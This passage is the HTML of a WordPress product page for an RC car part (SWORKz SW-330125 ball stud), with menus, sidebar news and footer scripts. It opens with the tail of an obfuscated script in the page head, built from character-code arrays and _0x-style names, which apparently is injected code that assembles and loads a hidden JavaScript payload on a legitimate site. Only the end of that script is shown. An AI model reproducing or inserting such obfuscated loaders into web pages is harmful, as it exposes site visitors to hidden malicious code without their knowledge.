,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="products-template-default single single-products postid-2326 col-3cm boxed chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="http://sworkz.com/" rel="home">
					<img src="http://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="http://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="https://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="https://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="https://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="https://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="http://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="http://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="http://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="http://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="http://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="http://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="http://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="http://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="https://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="https://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="http://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="http://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to 非公開: CARS." href="http://sworkz.com/?page_id=892">非公開: CARS</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Rear Upper Sus. Arm Ball&hellip;</span></span></h2>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-2326 products type-products status-publish has-post-thumbnail hentry standard_category-s350-evo standard_category-sp_002 standard_category-sp_001">	
				<div class="post-inner group">
					
					<h1 class="post-title">Rear Upper Sus. Arm Ball Stud (4pcs)</h1>
					<div id="partnumber">Part # : SW-330125</div>
					<div id="upccode">UPC : 4717760121963</div>
					
					<div class="clear"></div>
					
					<div class="entry ">	
						<div class="entry-inner">
						<img width="1000" height="750" src="http://sworkz.com/wp-content/uploads/SW-330125_01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://sworkz.com/wp-content/uploads/SW-330125_01.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-330125_01-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/SW-330125_01-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />							<div></div>
							<div id="products_text"></div>
													</div>
												<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
		<div id="parts_op" class="cf">
		<div>Option</div>
		<div>
				</div>
	</div>
	
		<div id="parts_sp" class="cf">
		<div>Standard</div>
		<div>
					S350 EVO<span>、</span>
					S350 EVO II<span>、</span>
					S350T<span>、</span>
				</div>
	</div>	 
		 
		
<!--
				
		
				
				
-->
		
<section id="comments" class="themeform">
	
	
					<!-- comments closed, no comments -->
			
		
	
</section><!--/#comments-->		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="http://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="http://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="http://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"df3ee8c3f6","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"http:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-13 23:58:07 -->